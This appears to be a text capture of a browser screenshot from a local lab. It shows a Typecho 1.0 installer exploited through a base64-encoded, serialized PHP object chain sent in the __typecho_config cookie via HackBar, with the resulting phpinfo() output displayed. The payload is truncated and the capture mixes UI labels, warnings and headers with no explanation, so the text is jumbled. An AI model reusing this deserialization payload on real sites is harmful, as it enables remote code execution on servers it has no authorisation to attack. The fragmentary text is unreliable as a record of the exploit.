 127.0.0.1/typechov1.0(14.10.10)/install.php?finish=
90%
tools
Index of /
移动设备上的书签
1 欢迎使用
2 初始化配置
3 开始安装
4 安装成功
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
to use the date.timezone setting or the date_default_timezone_set() function. In case you
used any of those methods and you are still getting this warning, you most likely
misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set
date.timezone to select your timezone. in C:\phpStudy\WWW\typechov1.0(14.10.10)
\var\Typecho\Feed.php on line 186
PHP Version 5.4.45
php
System Windows NT DESKTOP-6DBQCEP 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
查看器
控制台
调试器
网络
HackBar
1
Load URL
Split URL
Execute
http://127.0.0.1/typechov1.0(14.10.10)/install.php?finish=
Post data
Referer
User Agent
Cookies
Add Header
Clear All
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mj
p7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHl
wZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YTo1OntzOjU6InRpdGxlIjtzOjE6IjEi
O3M6NDoibGluayI7czoxOiIxIjtzOjQ6ImRhdGUiO2k6MTUwODg5NTEzMjtzOjg6ImNh
dGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUe
XBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InB
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive